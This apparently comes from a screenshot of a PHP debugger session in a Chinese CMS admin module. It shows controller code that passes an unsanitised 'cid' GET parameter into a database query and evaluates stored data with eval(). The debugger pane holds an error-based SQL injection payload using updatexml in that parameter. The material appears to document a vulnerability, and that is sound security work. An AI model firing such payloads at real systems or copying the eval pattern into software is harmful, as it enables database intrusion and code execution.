 314 $temdata = $this->model->caijiDataOne($_GET['cid']); $this: {model => AcquisiModel, fieldCj => [3], fieldData => null, fieldList =>
315 $this->smarty->assign( tpl_var: 'jdData',$jdData);
316 $this->smarty->assign( tpl_var: 'cjData',$cjData);
317 $fieldData = tool::arrV2K($fieldData, v: 'fname');
318 eval('$data = '.$temdata['data'].';');
319 //格式化数据
320 foreach($data as $k=>$v){
321 if($fieldData[$k]['ftype'] == 'moreimage' || $fieldData[$k]['ftype'] == 'morefile'){
322 $v = explode( separator: '#####',$v);
323 }
324 if(isset($fieldData[$k])){
325 $newData[$k]['name'] = $fieldData[$k]['ftitle'];
326 }else{
327 switch($k){
328 case 'title' : $newData[$k]['name'] = '标题'; break;
329 case 'keywords' : $newData[$k]['name'] = '网页关键字'; break;
AcquisiAction › showCjData()
调试: admin.php ×
Debugger 控制台 输出
AcquisiModel.class.php:394, AcquisiModel->
AcquisiAction.class.php:314, AcquisiAction->
3:1, eval()
Action.class.php:18, Action->run()
2:1, eval()
run.inc.php:73, require()
admin.php:10, {main}()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {AcquisiAction} [11]
$_COOKIE = {数组} [4]
$_GET = {数组} [5]
m = "Acquisi"
a = "showCjData"
id = "1"
lid = "1"
cid = "1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1)"